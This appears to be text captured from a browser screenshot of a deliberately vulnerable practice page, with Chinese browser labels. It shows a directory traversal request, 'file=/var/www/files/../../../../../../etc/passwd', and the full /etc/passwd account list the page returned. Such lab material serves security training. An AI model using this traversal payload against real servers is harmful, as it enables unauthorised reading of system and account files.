 http://vulne..../etc/passwd
vulnerable/dirtrav/example2.php?file=/var/www/files/../../../../../../etc/passw
搜索
最常访问 百度
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash